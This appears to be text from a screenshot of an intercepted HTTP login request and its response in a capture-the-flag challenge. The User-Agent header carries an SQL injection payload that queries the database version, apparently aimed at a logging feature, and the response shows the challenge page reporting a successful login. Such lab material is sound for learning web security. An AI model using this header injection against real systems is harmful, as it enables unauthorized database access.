 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 46.250.232.141:8001
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://46.250.232.141:8001
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: test', (select version()))-- -
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://46.250.232.141:8001/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=147ebee6e7084e78b27664b88cf94021
14 Connection: close
15
16 username=benkyou&password=123&action=login
Response
Pretty Raw Hex Render \n
81 width:100%;
82 transition:background0.3sease-in-out;
83 }
84
85 button:hover{
86 background:#00c6ff;
87 }
88
89 button[type="submit"]:nth-child(1){
90 margin-bottom:10px;
91 }
92 </style>
93 </head>
94 <body>
95 <div>
96 <h1>
Welcome to the CTF Challenge
</h1>
97 <p>
Login successful. <a href='logs.php'>
View your logs
</a>